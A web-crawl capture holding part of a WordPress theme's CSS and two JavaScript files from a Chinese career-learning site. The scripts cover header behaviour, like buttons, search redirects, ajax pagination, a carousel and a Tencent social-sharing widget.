#ccc;border-left:8px solid #ccc;background:#f5f5f5}.content-text ol,.content-text ul{margin:0 0 18px 50px}.content-text ul,.content-text ul li{list-style:disc}.content-text ol,.content-text ol li{list-style:decimal}.sidebar .target p>a{display:inline-block}.gallery-caption,.wp-caption{margin-bottom:1.5em;max-width:100%;color:#666;font-style:italic;font-size:13px;font-size:.8125rem}.wp-caption img[class*=wp-image-]{display:block;margin-right:auto;margin-left:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.have_search .g-header .g-nav>ul.sub-menu li>a{color:gray}.have_search .g-header .g-nav>ul li>a{border-bottom:none;color:#fff}.have_search .g-header .g-nav>ul li:hover>a{color:#fff}.have_search .g-header .g-follow li.rss .icon,.have_search .g-header .g-follow li.wechat .icon,.have_search .g-header .g-search .search-trigger,.page-scroll .g-header .g-follow li.rss .icon,.page-scroll .g-header .g-follow li.wechat .icon,.page-scroll .g-header .g-search .search-trigger{height:23px;background-image:url(../images/info-icons-light.png);background-repeat:no-repeat;vertical-align:middle}.have_search .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.have_search .g-header .g-nav>ul li.nav-tool:hover>a:before,.page-scroll .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.page-scroll .g-header .g-nav>ul li.nav-tool:hover>a:before{border-color:#fff transparent transparent}.have_search .g-header .g-nav>ul li>ul>li>a,.home-page .g-header .g-nav>ul>li ul li a{color:gray}

--- FILE ---
content_type: application/javascript
request_url: http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/main.js?ver=1
body_size: 4234
content:
$(function () {
    'use strict'
    var $document = $(document)
    var $body = $(document.body)
    if (!$body.hasClass('home-page')) {
        return
    }
    var pathname2 = window.location.pathname;
    if (pathname2.indexOf('/category/team') >= 0) {
            $('.filter-cate > li:nth-child(2)').addClass('filter-notallowed');
        }
    $(document).on('click', '.filter-cate > li', function (e) {
        var pathname = window.location.pathname
        var index = $('.filter-cate > li').index($(this))
        if (pathname.indexOf('/category/team') >= 0 && index === 1) {
            return
        }
        e.stopPropagation()
        var $this = $(this)
        var $thisSubList = $this.find('ul')
        $this.siblings('li').removeClass('active')
        $this.hasClass('active') ? $this.removeClass('active') : $this.addClass('active')
        // 点击任何区域下拉菜单消失
        $(document).on('click', function(){
            $('.filter-cate > li').removeClass('active')
        })
    })
    $('.filter-sublist').on('click', function (e){
        e.stopPropagation()
    })
})
// 头部向下滚隐藏
$(function(){
    var scrollValue = $(window).scrollTop(),
        outerHeight = $(".g-header").outerHeight();
    window.onscroll = function(){
        var scrollTop = $(window).scrollTop();
        if(scrollTop>outerHeight && scrollTop>scrollValue){
            $(".g-header").removeClass("header-show").addClass("header-hide")
        } else{
            scrollTop+$(window).height()<$(document).height()&&$(".g-header").removeClass("header-hide").addClass("header-show");
        }
        scrollValue = scrollTop;
    }
});
$(function () {
    'use strict'
    // 判断是否已经点赞
    $(".btn-like").each(function(){
        var $this = $(this);
        var postID = $this.data("post-id");
        if(!postID){
            return;
        }
        var supportLS = window.localStorage !== undefined;
        var key = "cdc_likes";
        var ids;
        if(supportLS){
            var idsStr = window.localStorage.getItem(key);
        }else{
            var idsStr = getCookies(key);
        }
        if(idsStr){
            ids = idsStr.split(",");
            if(ids.indexOf(postID.toString()) !== -1){
                $this.addClass("liked");
                return;
            }
        }
    });
    // 点赞
    $(".btn-like").on("click", function(){
        var $this = $(this);
        var action = $this.data("action");
        var postID = $this.data("post-id");
        var supportLS = window.localStorage !== undefined;
        var key = "cdc_likes";
        var ids;
        if(!postID || !action){
            return;
        }
        // 判断有没重复点赞
        if(supportLS){
            var idsStr = window.localStorage.getItem(key);
            if(idsStr){
                ids = idsStr.split(",");
                if(ids.indexOf(postID.toString()) !== -1){
                    alert("不能重复点赞");
                    return false;
                }
                if(ids.length > 500){
                    ids.setItem(key, "");
                }
            }
        }
        $.post(action, {support_ls: supportLS ? 1 : 0, post_id: postID}, function(data){
            if(data.status < 0){
                alert(data.message);
                return false;
            }
            $this.addClass("liked");
            if(supportLS){
                idsStr = window.localStorage.getItem(key);
                if(!idsStr){
                    ids = [];
                }else{
                    ids = idsStr.split(",");
                }
                ids.push(postID);
                window.localStorage.setItem(key, ids.join(","));
            }
        }, "json");
        return false;
    });
    // 绑定搜索框事件
    $(".search-input").on("keypress", function(e){
        if(e.which != 13 || $(this).val() == ''){
            return;
        }
        window.location.href = "http://zhannei.baidu.com/cse/search?s=9310751102822515111&entry=1&q=" +  encodeURIComponent($(this).val()) + '#search-result';
    });
    $('.search-submit').on('click' , function(){
        if($(".search-input").val() == ''){
            return;
        }
        window.location.href = "http://zhannei.baidu.com/cse/search?s=9310751102822515111&entry=1&q=" +  encodeURIComponent($(".search-input").val()) + '#search-result';
    })
    // 搜索
    $('.search-trigger').on('click', function (e) {
        $(document.body).find('.g-search').addClass('search-open')
        // show backdrop
        $(document.body).addClass('has-backdrop')
        $(document.body).find('.mask-backdrop').remove()
        $(document.body).append('<div class="mask-backdrop"></div>')
        var $backdrop = $(document.body).find('.mask-backdrop')
        var isScroll = $(document.body).hasClass('page-scroll')
        if (isScroll) {
            $backdrop.css({
                top: 74
            })
        } else {
            $backdrop.css({
                top: 74
            })
        }
        $(document.body).find('.search-input').focus();
            // 点击任何区域关闭搜索
            $(document).on('click', function(){
                    $(document.body).find('.g-search').removeClass('search-open')
                    $(document.body).removeClass('has-backdrop')
                    $(document.body).find('.mask-backdrop').remove()
                    $(document.body).find('.search-input').val('');
                })
            e.stopPropagation();
    });
    $('.search-box').on('click', function(e){
        e.stopPropagation();
    })
    $('.g-nav').on('click', function(e){
        e.stopPropagation();
    })
    // 关闭
    $('.search-close').on('click', function () {
        $(document.body).find('.g-search').removeClass('search-open')
        $(document.body).removeClass('has-backdrop')
        $(document.body).find('.mask-backdrop').remove()
        $(document.body).find('.search-input').val('');
    })
    // 判断管理条是否存在 如果存在的话则 调整下头部工具栏的位置
    if($("#wpadminbar").length > 0){
        $(".home-page.page-scroll>.g-header, .have_search>.g-header").css({"top": "32px"});
    }
    function getCookies(key){
        var part = document.cookie.split(";");
        var kv = {};
        for(var i = 0, l = part.length; i < l; i++){
            var p = part[i];
            $_kv = p.split("=");
            var k = $.trim($_kv[0]);
            kv[k] = decodeURIComponent($_kv[1]);
        }
        return kv[key];
    }
});
///  首页的
$(function () {
    'use strict'
    // 首页滚动
    // if (!$(document.body).hasClass('home-page')) {
    //  return
    // }
    // 第一页为空就直接隐藏翻页按钮
    if($(".article-list>.article-item").length <= 0){
        $(".load-more").hide();
    }
    // 翻页
    $(".load-more").on("click", function(){
        var $this = $(this);
        var maxPage = parseInt($this.data("max-page-num"), 10);
        // 当前页码
        window.currPage = window.currPage == undefined ? parseInt($this.data("curr-page-num"), 10) : window.currPage;
        // 判断下一页是不是最后一页
        if(window.currPage + 1 > maxPage){
            // 如果是最后一页的话则隐藏
            $this.hide();
            return;
        }
        var nextPageUrl = window.location.href;
        nextPageUrl = nextPageUrl.replace('#search-result','');
        if(nextPageUrl.indexOf("paged=") !== -1){
            nextPageUrl = nextPageUrl.replace(/paged=\d+/i, "paged=" + (window.currPage + 1));
        }else if(nextPageUrl.indexOf("?") !== -1){
            nextPageUrl += "&paged=" + (window.currPage + 1);
        }else{
            nextPageUrl += "?paged=" + (window.currPage + 1);
        }
        // 补上ajax
        if(nextPageUrl.indexOf("ajax=1") == -1){
            nextPageUrl += "&ajax=1";
        }
        // 请求下一页
        $.get(nextPageUrl)
            .success(function(data){
                window.currPage++;
                $(".article-list").append(data);
                if(window.currPage + 1 > maxPage){
                    // 如果是最后一页的话则隐藏
                    $this.hide();
                    return;
                }
            })
            .error(function(){
                var $a = $this.find("a:eq(0)");
                var srcText = $a.text();
                $a.text("翻页错误，请稍后再试");
                setTimeout(function(){
                    $a.text(srcText);
                }, 3000);
            });
    });
    // 首页滚动
    var html = document.getElementsByTagName('html')[0];
    var screenWidth = html.getBoundingClientRect().width;
    if (screenWidth <= 640 ) {
        $(document.body).addClass('page-scroll');
        return
    }
    if (!$(document.body).hasClass('home-page')) {
        return
    }
    function pageScroll(){
        var top = $(window).scrollTop()
        if (top > 1) {
            // 判断管理条是否存在 如果存在的话则 调整下头部工具栏的位置
            if($("#wpadminbar").length > 0){
                $(".home-page.page-scroll>.g-header, .have_search>.g-header").css({"top": "32px"});
            }
            $(document.body).addClass('page-scroll')
        } else {
            $(document.body).removeClass('page-scroll')
            // 判断管理条是否存在 如果存在的话则 调整下头部工具栏的位置
            if($("#wpadminbar").length > 0){
                $(".g-header").css({"top": "0"});
            }
        }
    }
    pageScroll();
    $(window).on('scroll',function(){
        pageScroll();
    })
    // 轮播(轮播图数量为1时，停用轮播插件)
    var bnamount = $('.g-banner').find('img').length;
        if (bnamount > 1) {
            var swiper = new Swiper('.swiper-container', {
                pagination: '.swiper-pagination',
                paginationClickable: true,
                nextButton: '.swiper-button-next',
                prevButton: '.swiper-button-prev',
                autoplay: 3500,
                speed: 1000,
                effect: 'fade',
                fade: true
            })
        } else{
            $('.g-banner').find('.swiper-button-next').hide();
            $('.g-banner').find('.swiper-button-prev').hide();
        }
})
// 返回顶部
goTopEx();
function goTopEx() {
    var obj = document.getElementById("roll-backtop");
        function getScrollTop() {
            return document.documentElement.scrollTop + document.body.scrollTop;
        }
        function setScrollTop(value) {
            if (document.documentElement.scrollTop) {
            document.documentElement.scrollTop = value;
            }
            else {
            document.body.scrollTop = value;
            }
        }
        window.onscroll = function() {
            getScrollTop() > 500 ? obj.style.display = "block": obj.style.display = "none";
            }
        obj.onclick = function() {
            var goTop = setInterval(scrollMove, 10);
            function scrollMove() {
            setScrollTop(getScrollTop() / 1.1);
            if (getScrollTop() < 1) clearInterval(goTop);
        }
    }
}
// about页面去掉返回顶部
$(function () {
    var isArticlePage = $(document).find('.article-page').length > 0
    if (isArticlePage) {
        var $backtop = $(document).find('#roll-backtop')
        $backtop.css({
            'margin-right': -288
        })
    }
    var isAboutPage = $(document).find('.about-content').length > 0
    if (isAboutPage) {
        $(document).find('#roll-backtop').remove()
    }
})
$(function(){
    // 分享交互
    $('.btn-share').on('click',function (e) {
        var $that = $(this).next('.share-list');
        $that.hasClass('show_pop') ? $that.removeClass('show_pop') : $that.addClass('show_pop');
        $(document).on("click", function(){
            $(".share-list").removeClass('show_pop');
        });
        e.stopPropagation();
    })
    $(".share-list").on("click", function(e){
            e.stopPropagation();
    })
    $('.share-list > .close').on('click', function () {
        $('.share-list').removeClass('show_pop');
    })
    $('.weixin-qrcode').on('mouseover',function () {
        $('#qrcode').show();
    })
    $('.weixin-qrcode').on('mouseout',function () {
        $('#qrcode').hide();
    })
    // bestony code 
    $('.menu-item-has-children').on('tap',function(e){
        var $this = $(this);
        if( $this.hasClass('show-child') ){
            $this.removeClass('show-child');
            $this.find('.sub-menu').hide();
        } else{
            $this.addClass('show-child');
            $this.find('.sub-menu').show();
        }
        // 点击任何区域下拉菜单消失
            $(document).on("tap", function(){
                $this.removeClass('show-child');
                $this.find('.sub-menu').hide();
            });
            e.stopPropagation();
    })
})
    // 手机端导航
//  $('.menu-item-has-children').on('touchstart',function(e){
//      var $this = $(this);
//      if( $this.hasClass('show-child') ){
//          $this.removeClass('show-child');
//          $this.find('.sub-menu').hide();
//      } else{
//          $this.addClass('show-child');
//          $this.find('.sub-menu').show();
//      }
//      // 点击任何区域下拉菜单消失
//          $(document).on("touchstart", function(){
//              $this.removeClass('show-child');
//              $this.find('.sub-menu').hide();
//          });
//          e.stopPropagation();
//  })
//  $('.menu-item-has-children').on("touchstart", function(e){
//      e.stopPropagation();
//  });
//  $('.sub-menu').on("touchstart", function(e){
//      e.stopPropagation();
//  });
// })
// banner视频
function playQQVideo(videoId){
    $(document.body).find('.video-area').html('<div class="video-frame"><iframe src="http://v.qq.com/iframe/player.html?vid='+ videoId +'&amp;tiny=0" width="1200" height="740" frameborder="0" allowfullscreen></iframe><a href="javascript:;" class="video-close"></a></div>');
    $(document.body).find('.banner-video').show();
    $('.video-close').on('click', function(){
        $(document.body).find('.video-frame').remove();
        $(document.body).find('.banner-video').hide();
    })
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/share.js?ver=6.9
body_size: 2657
content:
	// 社交分享组件

    if (!window.ui) {
        window.ui = {}
        }
    var ui = window.ui
    
    ui.snsShare = {
        snsType: ['qq', 'qzone', 'weixin', 'weibo', 'qqweibo', 'douban', 'facebook', 'twitter'],
        /**
         * 社交分享组件
         * @author cache <cache@tencent.com>
         * @param {String} opts.type 分享类型，默认为 wexin，可取 snsType 中的类型
         * @param {String} opts.url 分享页面的 url，默认取当前页面 url
         * @param {String} opts.text 分享的文字描述
         * @param {String} opts.image 分享的图片，可留空
         * @param {Boolean} opts.nourl 只分享图文，不分享 url（只分享图文，不分享链接）
         * @param {Boolean} opts.nosummary 主要是给 qzone 使用，禁止抓取页面 meta description 作为 summary 文字
         * @param {Boolean} opts.replace 是否替换当前页面
         */
        share: function (opts) {
            // 默认配置
            var defaultOptions = {
                type: 'weixin',
                url: '',
                text: '',
                image: '',
                nourl: false,
                nosummary: true // qzone only
            }

            var options = $.extend({}, defaultOptions, opts)

            // 如果没提供分享的 url 并且也没有禁用 url 则提取当前页面 url
            if (!options.url && !options.nourl) {
                options.url = location.href
            }

            // 分享类型处理
            if (options.type !== 'weixin') {
                // 非微信分享直接弹窗处理
                var apiUrl = '' // 分享页面的 url，例如微博发表页
                // 字段映射，例如新浪微博的正文是 title
                var itemMap = {
                    text: 'text',
                    url: 'url',
                    image: 'image'
                }

                // 各 API 特殊字段
                var specialItems = {}

                switch (options.type) {
                    case 'weibo':
                        apiUrl = 'http://service.weibo.com/share/share.php?'
                        itemMap.text = 'title'
                        itemMap.image = 'pic'
                        break
                    case 'qzone':
                        apiUrl = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?'
                        itemMap.image = 'pics'
                        itemMap.text = 'desc'
                        if (options.nosummary) {
                            specialItems.summary = ' ' // 不设置会自动抓取页面 meta description
                        }
                        if (!options.url) {
                            options.url = location.href
                        }
                        if (/https?:\/\/idesign.qq.com/.test(options.url)) {
                            options.url = 'http://idesign.qq.com'
                        }
                        break
                    case 'qqweibo':
                        apiUrl = 'http://share.v.t.qq.com/index.php?c=share&a=index&'
                        itemMap.image = 'pic'
                        itemMap.text = 'title'
                        break
                    case 'qq':
                        apiUrl = 'http://connect.qq.com/widget/shareqq/index.html?source=shareqq&'
                        itemMap.text = 'desc'
                        specialItems.title = '分享给您（来自腾讯设计导航http://idesign.qq.com）'
                        if (!options.url) {
                            options.url = location.href
                        }
                        if (/https?:\/\/idesign.qq.com/.test(options.url)) {
                            options.url = 'http://idesign.qq.com'
                        }
                        // 强制去掉网址，否则QQ不让发
                        options.text = options.text.replace(/((https?:\/\/|www\.)[\w_\.\/\%\&\?\-=:]+)/g,'')
                        break
                    case 'douban':
                        apiUrl = 'http://www.douban.com/share/service?'
                        itemMap.url = 'href'
                        itemMap.text = 'comment'
                        specialItems.name = '分享给大家（来自腾讯设计导航http://idesign.qq.com）'
                        break
                    case 'facebook':
                        apiUrl = 'https://www.facebook.com/sharer/sharer.php?'
                        itemMap.url = 'u'
                        break
                    case 'twitter':
                        apiUrl = 'https://twitter.com/intent/tweet?source=webclient&'
                        break
                }

                // 参数序列化
                var serializeItems = function () {
                    var strArr = []
                    for (var itemName in itemMap) {
                        if (options[itemName]) {
                            strArr.push(itemMap[itemName] + '=' + encodeURIComponent(options[itemName]))
                        }
                    }
                    for (var specialItemName in specialItems) {
                        strArr.push(specialItemName + '=' + encodeURIComponent(specialItems[specialItemName]))
                    }
                    return strArr.join('&')
                }

                if (options.replace) {
                    location.href = apiUrl + serializeItems()
                } else {
                    window.open(apiUrl+serializeItems())
                }
            } else {
                // 微信分享，提示二维码
                // alert('请打开微信扫描二维码')
             
            }
        }
    }

    ui.shareFactory = {
        /**
         * 在$wrapper元素内创建分享链接的HTML
         * @author cache <cache@tencent.com>
         * @param  {Object} $wrapper jQuery包裹的DOM对象，用于存放分享链接
         * @param  {Object} options  额外选项
         * @param {Array} opts.type 需要分享的平台
         * @param {String} opts.url 需要分享的页面的URL，默认情况下取当前页面URL
         * @param {String} opts.text 需要分享的文字
         * @param {String} opts.image 需要分享的图片，可为空
         * @param {Boolean} opts.nourl 不指定URL的情况下，也不允许取当前页面URL（即只分享图文，不含链接）
         * @param {Boolean} opts.nosummary QZone专用，禁止自动抓取页面meta description作为summary文字
         * @return {Undefined}          无返回值
         */
        create: function ($wrapper,options) {
            var shareWidgetHtml = shareHTML;
            // shareWidgetHtml = $.map(options.type, function (shareItem) {
            //     return '<a href="javascript:;" class="share-item share-'+shareItem+'" data-type="'+shareItem+'" title="分享到'+shareItem+'">分享到'+shareItem+'</a>'
            // }).join('')
            $wrapper.addClass('share-item-list').data(options).html(shareWidgetHtml)

            this.bind($wrapper)
        },

        /**
         * 为社交分享链接元素绑定事件
         * @param  {Object} $wrapper jQuery包裹的DOM对象，包含分享链接
         * @return {Undefined}          无返回值
         */
        bind: function () {
            var options = {}
            return function ($wrapper) {
                $.each(['url','text','image','nourl','nosummary'], function (index,itemName) {
                    var value = $wrapper.data(itemName) || $wrapper.attr('data-'+itemName)
                    if(value === 'false' || value === '0'){
                        value = false
                    }
                    options[itemName] = value
                })

                // var clickHandler = function (e) {
                //     var $this = $(this)
                //     options.type = $this.data('type') || $this.attr('data-type')
                //     ui.snsShare.share(options)
                //     e.preventDefault()
                // }

                $wrapper.find('.share-item').on('click', function (e) {
                    var $this = $(this);
                    options.type = $this.data('type') || $this.attr('data-type')
                    ui.snsShare.share(options)
                    e.preventDefault()
                })
            }
        }()
    }